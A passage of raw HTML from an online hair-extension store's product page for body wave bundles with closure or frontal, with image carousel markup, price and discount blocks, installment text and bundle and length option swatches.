                  data-width="960"
                  data-height="960"
                  alt="BAISI 8A Body Wave Bundles with Closure/Frontal - BAISI HAIR">
                
              
                
            
          </div>
        </div>
      
        <div class="image-slide carousel-cell js-main-carousel-cell" data-image-id="22614464331859" data-slide-index="3" tabindex="-1">
          <div class="product-media-container product-media--22614464331859 image"
          data-product-single-media-wrapper
          
          
          
          data-thumbnail-id="product-template-22614464331859"
          data-media-id="product-template-22614464331859">
            
                
                <img id="22614464331859" class="product__image lazyload lazyload-fade"
                  src="//www.baisiwig.com/cdn/shop/products/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908285011_800x.jpg?v=1662455714"
                  data-src="//www.baisiwig.com/cdn/shop/products/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908285011_{width}x.jpg?v=1662455714"
                  data-sizes="auto"
                  data-zoom-src="//www.baisiwig.com/cdn/shop/products/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908285011_2400x.jpg?v=1662455714"
                  data-aspectratio="1.0"
                  data-width="960"
                  data-height="960"
                  alt="BAISI 8A Body Wave Bundles with Closure/Frontal - BAISI HAIR">
                
              
                
            
          </div>
        </div>
      
    </div>
    
</div>


  
<div id="thumbnails" class="thumb-slider thumbnail-slider custom horizontal-carousel span-12 auto mobile-hide"
    data-thumbnail-position="bottom">
      <div class="thumb-slider-wrapper js-thumb-horizontal-wrapper js-thumb-wrapper" id="thumb-slider-wrapper">
        <div class="carousel-nav thumb-slider-slides slides product-single__thumbnails-template--15976335671379__main js-thumb-carousel-nav">
          
            
            <div class="image-thumbnail product-single__thumbnails-item carousel-cell is-nav-selected js-thumb-item" data-slide-index="0"
            data-image-id="22614463938643" tabindex="0">
              <div class="product-single__thumbnail product-single__thumbnail--template--15976335671379__main js-thumb-item-img-wrap" data-thumbnail-id="product-template-22614463938643">
                <img class="lazyload lazyload-fade js-thumb-item-img"
                  src="//www.baisiwig.com/cdn/shop/products/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707_150x.jpg?v=1662455714"
                  data-src="//www.baisiwig.com/cdn/shop/products/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707_{width}x.jpg?v=1662455714"
                  data-sizes="auto"
                  data-image-id="22614463938643"
                  alt="BAISI 8A Body Wave Bundles with Closure/Frontal - BAISI HAIR"></div>
            </div>
          
            
            <div class="image-thumbnail product-single__thumbnails-item carousel-cell  js-thumb-item" data-slide-index="1"
            data-image-id="23517309468755" tabindex="0">
              <div class="product-single__thumbnail product-single__thumbnail--template--15976335671379__main js-thumb-item-img-wrap" data-thumbnail-id="product-template-23517309468755">
                <img class="lazyload lazyload-fade js-thumb-item-img"
                  src="//www.baisiwig.com/cdn/shop/products/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-31144164032595_150x.jpg?v=1662456015"
                  data-src="//www.baisiwig.com/cdn/shop/products/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-31144164032595_{width}x.jpg?v=1662456015"
                  data-sizes="auto"
                  data-image-id="23517309468755"
                  alt="Baisi hair 8A Bundles with Closure / Frontal BAISI 10A Virgin Body Wave Bundles with Closure/Frontal"></div>
            </div>
          
            
            <div class="image-thumbnail product-single__thumbnails-item carousel-cell  js-thumb-item" data-slide-index="2"
            data-image-id="22614350233683" tabindex="0">
              <div class="product-single__thumbnail product-single__thumbnail--template--15976335671379__main js-thumb-item-img-wrap" data-thumbnail-id="product-template-22614350233683">
                <img class="lazyload lazyload-fade js-thumb-item-img"
                  src="//www.baisiwig.com/cdn/shop/products/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908252243_150x.jpg?v=1662455714"
                  data-src="//www.baisiwig.com/cdn/shop/products/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908252243_{width}x.jpg?v=1662455714"
                  data-sizes="auto"
                  data-image-id="22614350233683"
                  alt="BAISI 8A Body Wave Bundles with Closure/Frontal - BAISI HAIR"></div>
            </div>
          
            
            <div class="image-thumbnail product-single__thumbnails-item carousel-cell  js-thumb-item" data-slide-index="3"
            data-image-id="22614464331859" tabindex="0">
              <div class="product-single__thumbnail product-single__thumbnail--template--15976335671379__main js-thumb-item-img-wrap" data-thumbnail-id="product-template-22614464331859">
                <img class="lazyload lazyload-fade js-thumb-item-img"
                  src="//www.baisiwig.com/cdn/shop/products/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908285011_150x.jpg?v=1662455714"
                  data-src="//www.baisiwig.com/cdn/shop/products/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908285011_{width}x.jpg?v=1662455714"
                  data-sizes="auto"
                  data-image-id="22614464331859"
                  alt="BAISI 8A Body Wave Bundles with Closure/Frontal - BAISI HAIR"></div>
            </div>
          
        </div>
      </div>
    </div>
  











<span class="popup_content_link" style="position: absolute;right: 3px;top: 2px;margin: auto;">
                  <button class="product__contact-trigger button-as-link js-modal-open js-contact-trigger" type="button" name="button" data-wau-modal-target="social-sharing" style="margin: auto;width: 40px;height: 40px;background: #ffffff87;padding: 8px;border-radius: 50%;" >
                    <!-- Contact us -->
                    <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <g id="Communication / Share_iOS_Export"> <path id="Vector" d="M9 6L12 3M12 3L15 6M12 3V13M7.00023 10C6.06835 10 5.60241 10 5.23486 10.1522C4.74481 10.3552 4.35523 10.7448 4.15224 11.2349C4 11.6024 4 12.0681 4 13V17.8C4 18.9201 4 19.4798 4.21799 19.9076C4.40973 20.2839 4.71547 20.5905 5.0918 20.7822C5.5192 21 6.07899 21 7.19691 21H16.8036C17.9215 21 18.4805 21 18.9079 20.7822C19.2842 20.5905 19.5905 20.2839 19.7822 19.9076C20 19.4802 20 18.921 20 17.8031V13C20 12.0681 19.9999 11.6024 19.8477 11.2349C19.6447 10.7448 19.2554 10.3552 18.7654 10.1522C18.3978 10 17.9319 10 17 10" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path> </g> </g></svg>
                  </button>
                </span>
                <div data-wau-modal-content="social-sharing" style="display: none">
                  
                  <div class="share-icons" style="display: flex;justify-content: center;align-items: center;gap: 15px;">
   <a
      title="WhatsApp"
      href="https://wa.me/8618520224621?text=https://www.baisiwig.com/products/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
      class="WhatsApp"
      target="_blank" style="display: grid;
    justify-items: center;">
      <svg xmlns="http://www.w3.org/2000/svg" aria-label="WhatsApp" role="img" viewBox="0 0 512 512" width="40px" height="40px" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><rect width="512" height="512" rx="15%" fill="#25d366"></rect><path fill="#25d366" stroke="#ffffff" stroke-width="26" d="M123 393l14-65a138 138 0 1150 47z"></path><path fill="#ffffff" d="M308 273c-3-2-6-3-9 1l-12 16c-3 2-5 3-9 1-15-8-36-17-54-47-1-4 1-6 3-8l9-14c2-2 1-4 0-6l-12-29c-3-8-6-7-9-7h-8c-2 0-6 1-10 5-22 22-13 53 3 73 3 4 23 40 66 59 32 14 39 12 48 10 11-1 22-10 27-19 1-3 6-16 2-18"></path></g></svg>
        <span class="social-name">WhatsApp</span>
    </a>

  


  

  

</div>
<style>
.share-icons svg{
  border-radius: 50%;
  width: 40px;
  height: 40px;
}
.social-name{
  line-height: 30px;
  font-size: 13px;
}
</style>
                </div>
                 <div class="clear"></div>
      

</div>
    
    <div class="product__section-contentWrapper span-6 md-span-6 sm-span-12 auto">
      <div class="product__section-content">
        <div class="product__section-details">
          <div class="product__section--header" >
            
         
            
            <h1 class="product__section-title product-title">BAISI 10A Virgin Body Wave Bundles with Closure/Frontal</h1>
            <div class="title-row">
              <div product-id="1384177139795" product-handle="baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal" class="alireviews-review-star-rating"></div>
              <div class="product-single__order"><span></span></div>
            </div>
            


<div id="product-price" class="price price--on-sale " data-price >
  
   
  <div class="price__pricing-group">
    
    <dl class="price__regular">
      <dt>
        <span class="visually-hidden visually-hidden--inline">Regular Price</span>
      </dt>
      <dd>
        <span class="price-item price-item--regular" data-regular-price>
          <span class=money>$119.46</span>
        </span>
      </dd>
    </dl>
    
    <dl class="price__sale">
      <dt>
        <span class="visually-hidden visually-hidden--inline">Sale Price</span>
      </dt>
      <dd>
        <span class="price-item price-item--sale" data-sale-price>
          <span class=money>$119.46</span>
        </span>
      
        
      </dd>
      <dt>
        <span class="visually-hidden visually-hidden--inline">Regular Price</span>
      </dt>
  
        <dd>
        
        <span class="price-item price-item--regular" data-regular-price>
          <span class=money>$181.00</span>
        </span>
      </dd>

          
    </dl>

       
          
          <span class='discounttext'>Discounted Price:&nbsp;&nbsp;<span class='discountPriceItem'><span class=money>$111.46</span></span> </span>   
        










<!-- custom code -->






  
  
  
  
  

  

    
      
        
                  
          
        <div class="coupon_point_box">
          <ul id="scroll"  style="height: inherit;border-bottom: 0px dashed #e1e1e1 !important;">
          

          
          </ul>
        </div>
       

        
      
    

  

  
   
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Unit Price</span>
    </dt>
    <dd class="price-unit-price"><span data-unit-price></span><span aria-hidden="true">/</span><span class="visually-hidden">per&nbsp;</span><span data-unit-price-base-unit></span></dd>
  </dl>
</div>
<style>

  span.discountPriceItem {
    font-size: 20px;
    color:  #f72b27;
    font-weight:600;
    display: block;
    text-align: center;
}
span.discounttext {
    font-size: 14px;
    color: #ffffff;
    border: 2px solid ;
    padding: 5px 5px;
    background-color: #f8a2b2;
    font-family: sans-serif;
    width: 230px;
    margin-bottom: 8px;
    display: flex;
    align-items: center;
}
@media screen and (min-width: 741px){
  span.discounttext{
     border: 5px solid  #f72b27;
  }

}
.priceshow{
    display:flex;
    margin-right: 5px;
}
.discounttextHide{
  display:none !important;

}
.reduceitemprice{
    width:60%;
    font-weight: 600;  
   color: #000;
    border-radius: 5px;
    font-size: 17px;
    padding: 3px;
 
  background-color:#ffe5fa;
}
  .reduceitemprice .money{
      color: #d90443;
  }
  .Udiscountprice{
      width:60%;
      background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
    margin: 5px 0;
  }
   .Udiscountprice .money{
     color: rgb(255, 211, 0);
  }
  .Udiscountitem{
       color: rgb(255, 211, 0);
  }
</style>
<form method="post" action="/cart/add" id="product-form-installment" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="32276176666707">
              <select style="display:none;" name='id'>
                
                  <option value="32276176666707" selected="selected"></option>
                
                  <option value="32276176699475" ></option>
                
                  <option value="32276176732243" ></option>
                
                  <option value="32276176765011" ></option>
                
                  <option value="32276176797779" ></option>
                
                  <option value="32276176830547" ></option>
                
                  <option value="32276176863315" ></option>
                
                  <option value="32276176896083" ></option>
                
                  <option value="32276176928851" ></option>
                
                  <option value="32276176961619" ></option>
                
                  <option value="32276176994387" ></option>
                
                  <option value="32276177027155" ></option>
                
                  <option value="32276177059923" ></option>
                
                  <option value="32276177092691" ></option>
                
                  <option value="32276177125459" ></option>
                
                  <option value="32276177158227" ></option>
                
                  <option value="32276177190995" ></option>
                
                  <option value="32276177223763" ></option>
                
                  <option value="32276177256531" ></option>
                
                  <option value="32276177289299" ></option>
                
                  <option value="32276177322067" ></option>
                
                  <option value="32276177354835" ></option>
                
                  <option value="32276177387603" ></option>
                
                  <option value="32276177420371" ></option>
                
                  <option value="32276177453139" ></option>
                
                  <option value="32276177485907" ></option>
                
                  <option value="32276177518675" ></option>
                
                  <option value="32276177551443" ></option>
                
                  <option value="32276177584211" ></option>
                
                  <option value="32276177616979" ></option>
                
                  <option value="32276177649747" ></option>
                
                  <option value="32276177682515" ></option>
                
                  <option value="32276177715283" ></option>
                
                  <option value="32276177748051" ></option>
                
                  <option value="32276177780819" ></option>
                
                  <option value="32276177813587" ></option>
                
                  <option value="32276177846355" ></option>
                
                  <option value="32276177879123" ></option>
                
                  <option value="32276177911891" ></option>
                
                  <option value="32276177944659" ></option>
                
                  <option value="32276177977427" ></option>
                
                  <option value="32276178010195" ></option>
                
                  <option value="32276178042963" ></option>
                
                  <option value="32276178075731" ></option>
                
                  <option value="32276178108499" ></option>
                
                  <option value="32276178141267" ></option>
                
                  <option value="32276178174035" ></option>
                
                  <option value="32276178206803" ></option>
                
                  <option value="32276178239571" ></option>
                
                  <option value="32276178272339" ></option>
                
                  <option value="32276178305107" ></option>
                
                  <option value="32276178337875" ></option>
                
                  <option value="32276178370643" ></option>
                
                  <option value="32276178403411" ></option>
                
                  <option value="32276178436179" ></option>
                
                  <option value="32276178468947" ></option>
                
                  <option value="32276178501715" ></option>
                
                  <option value="32276178534483" ></option>
                
                  <option value="32276178567251" ></option>
                
                  <option value="32276178600019" ></option>
                
                  <option value="32276178632787" ></option>
                
                  <option value="32276178665555" ></option>
                
                  <option value="32276178698323" ></option>
                
                  <option value="32276178731091" ></option>
                
                  <option value="32276178763859" ></option>
                
                  <option value="32276178796627" ></option>
                
                  <option value="32276178829395" ></option>
                
                  <option value="32276178862163" ></option>
                
                  <option value="32276178894931" ></option>
                
                  <option value="32276178927699" ></option>
                
                  <option value="32276178960467" ></option>
                
                  <option value="32276178993235" ></option>
                
                  <option value="32276179026003" ></option>
                
                  <option value="32276179058771" ></option>
                
                  <option value="32276179091539" ></option>
                
              </select>
              <div class="spi-banner">
                
              </div><!-- /#spi-banner --><input type="hidden" name="product-id" value="1384177139795" /><input type="hidden" name="section-id" value="template--15976335671379__main" /></form></div>   
                 <div class='Installments'>
                    <div class='InstallmentsBox'> 
                      <div class='InstallmentsText'> 4 interest-free payments of&nbsp;&nbsp; <span class='InstallmentsPrice' id='InstallmentsPrice'>$29.87</span>&nbsp;&nbsp;
                       with
                     </div>
                      <div class='InstallmentsImg'>
                        <img src='https://cdn.shopify.com/s/files/1/1942/4763/files/lQLPJx7j557n9ofMu80B17CaRsv4d4AcVAkuay5sRT0B_471_187.png?v=1767166586' alt=''  height="24"> 
                        <img src='https://cdn.shopify.com/s/files/1/1942/4763/files/lQLPJxC3BVpAlofMuc0CFLDL9qI-YVn_FQkuay5sRT0A_532_185.png?v=1767166593' alt=''   height="24"> 
                      </div>  
                        
                    </div>
                </div> 
               
                  
                   
<form method="post" action="/cart/add" id="product-form-template--15976335671379__main" accept-charset="UTF-8" class="product__form-container product_form relative" enctype="multipart/form-data" data-product-form="
 { &quot;money_format&quot;: &quot;\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e&quot;,
   &quot;enable_history&quot;: true,
   &quot;sold_out&quot;: &quot;Sold Out&quot;,
   &quot;button&quot;: &quot;Add to Cart&quot;,
   &quot;unavailable&quot;: &quot;Unavailable&quot;,
   &quot;savings&quot;: &quot;{{ savings }} OFF&quot;,
   &quot;quickview&quot;: false,
   &quot;featured_product&quot;: false,
   &quot;swatches&quot;: &quot;swatches&quot;
 }
" data-product-id="1384177139795"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
<div class="product__variants-swatches mt4 mb6 no-js-hidden" data-section="template--15976335671379__main" data-url="/products/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal">
                       
                         <div class="swatches__container js-variant-selector firstOptionNew" data-option-index="1" data-other-options='["option2","option3"]'>
  <p class="swatches__option-name h5"><strong>BUNDLE:</strong> <span id="selected-option-1" class="swatches__option-value">3 Bundles Plus Closure</span></p>

  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="3BundlesPlusClosure" data-value="3BundlesPlusClosure">
        
      <input type="radio" id="template--15976335671379__main-BUNDLE-0"
          class="swatches__form--input"
          name="bundle"
          value="3 Bundles Plus Closure"
          form="product-form-template--15976335671379__main"
          data-position="1"
          checked="checked">
    

        <label class="swatches__form--label" for="template--15976335671379__main-BUNDLE-0" tabindex="0">
          3 Bundles Plus Closure
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="4BundlesPlusClosure" data-value="4BundlesPlusClosure">
        
      <input type="radio" id="template--15976335671379__main-BUNDLE-1"
          class="swatches__form--input"
          name="bundle"
          value="4 Bundles Plus Closure"
          form="product-form-template--15976335671379__main"
          data-position="1"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-BUNDLE-1" tabindex="0">
          4 Bundles Plus Closure
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="2BundlesPlusFrontal" data-value="2BundlesPlusFrontal">
        
      <input type="radio" id="template--15976335671379__main-BUNDLE-2"
          class="swatches__form--input"
          name="bundle"
          value="2 Bundles Plus Frontal"
          form="product-form-template--15976335671379__main"
          data-position="1"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-BUNDLE-2" tabindex="0">
          2 Bundles Plus Frontal
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="3BundlesPlusFrontal" data-value="3BundlesPlusFrontal">
        
      <input type="radio" id="template--15976335671379__main-BUNDLE-3"
          class="swatches__form--input"
          name="bundle"
          value="3 Bundles Plus Frontal"
          form="product-form-template--15976335671379__main"
          data-position="1"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-BUNDLE-3" tabindex="0">
          3 Bundles Plus Frontal
          
        </label>
      </div>
    
    
  
</div>

                       
                         <div class="swatches__container js-variant-selector " data-option-index="2" data-other-options='["option1","option3"]'>
  <p class="swatches__option-name h5"><strong>LENGTH:</strong> <span id="selected-option-2" class="swatches__option-value">8 8 8 Closure 8</span></p>

  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="888Closure8" data-value="888Closure8">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-0"
          class="swatches__form--input"
          name="length"
          value="8 8 8 Closure 8"
          form="product-form-template--15976335671379__main"
          data-position="2"
          checked="checked">
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-0" tabindex="0">
          8 8 8 Closure 8
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="101010Closure10" data-value="101010Closure10">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-1"
          class="swatches__form--input"
          name="length"
          value="10 10 10 Closure 10"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-1" tabindex="0">
          10 10 10 Closure 10
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="121212Closure10" data-value="121212Closure10">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-2"
          class="swatches__form--input"
          name="length"
          value="12 12 12 Closure 10"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-2" tabindex="0">
          12 12 12 Closure 10
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="141414Closure12" data-value="141414Closure12">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-3"
          class="swatches__form--input"
          name="length"
          value="14 14 14 Closure 12"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-3" tabindex="0">
          14 14 14 Closure 12
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="161616Closure14" data-value="161616Closure14">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-4"
          class="swatches__form--input"
          name="length"
          value="16 16 16 Closure 14"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-4" tabindex="0">
          16 16 16 Closure 14
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="181818Closure16" data-value="181818Closure16">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-5"
          class="swatches__form--input"
          name="length"
          value="18 18 18 Closure 16"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-5" tabindex="0">
          18 18 18 Closure 16
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="202020Closure18" data-value="202020Closure18">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-6"
          class="swatches__form--input"
          name="length"
          value="20 20 20 Closure 18"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-6" tabindex="0">
          20 20 20 Closure 18
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="222222Closure20" data-value="222222Closure20">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-7"
          class="swatches__form--input"
          name="length"
          value="22 22 22 Closure 20"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-7" tabindex="0">
          22 22 22 Closure 20
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="242424Closure20" data-value="242424Closure20">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-8"
          class="swatches__form--input"
          name="length"
          value="24 24 24 Closure 20"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-8" tabindex="0">
          24 24 24 Closure 20
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="262626Closure20" data-value="262626Closure20">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-9"
          class="swatches__form--input"
          name="length"
          value="26 26 26 Closure 20"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-9" tabindex="0">
          26 26 26 Closure 20
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="282828Closure20" data-value="282828Closure20">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-10"
          class="swatches__form--input"
          name="length"
          value="28 28 28 Closure 20"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-10" tabindex="0">
          28 28 28 Closure 20
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="121416Closure10" data-value="121416Closure10">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-11"
          class="swatches__form--input"
          name="length"
          value="12 14 16 Closure 10"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-11" tabindex="0">
          12 14 16 Closure 10
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="141618Closure12" data-value="141618Closure12">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-12"
          class="swatches__form--input"
          name="length"
          value="14 16 18 Closure 12"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-12" tabindex="0">
          14 16 18 Closure 12
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="161820Closure14" data-value="161820Closure14">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-13"
          class="swatches__form--input"
          name="length"
          value="16 18 20 Closure 14"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-13" tabindex="0">
          16 18 20 Closure 14
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="182022Closure16" data-value="182022Closure16">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-14"
          class="swatches__form--input"
          name="length"
          value="18 20 22 Closure 16"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-14" tabindex="0">
          18 20 22 Closure 16
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="202224Closure18" data-value="202224Closure18">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-15"
          class="swatches__form--input"
          name="length"
          value="20 22 24 Closure 18"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-15" tabindex="0">
          20 22 24 Closure 18
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="222426Closure20" data-value="222426Closure20">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-16"
          class="swatches__form--input"
          name="length"
          value="22 24 26 Closure 20"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-16" tabindex="0">
          22 24 26 Closure 20
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="242628Closure20" data-value="242628Closure20">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-17"
          class="swatches__form--input"
          name="length"
          value="24 26 28 Closure 20"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-17" tabindex="0">
          24 26 28 Closure 20
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="12141618Closure12" data-value="12141618Closure12">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-18"
          class="swatches__form--input"
          name="length"
          value="12 14 16 18 Closure 12"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-18" tabindex="0">
          12 14 16 18 Closure 12
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="14161820Closure14" data-value="14161820Closure14">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-19"
          class="swatches__form--input"
          name="length"
          value="14 16 18 20 Closure 14"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-19" tabindex="0">
          14 16 18 20 Closure 14
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="16182022Closure16" data-value="16182022Closure16">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-20"
          class="swatches__form--input"
          name="length"
          value="16 18 20 22 Closure 16"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-20" tabindex="0">
          16 18 20 22 Closure 16
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="18202224Closure16" data-value="18202224Closure16">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-21"
          class="swatches__form--input"
          name="length"
          value="18 20 22 24 Closure 16"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

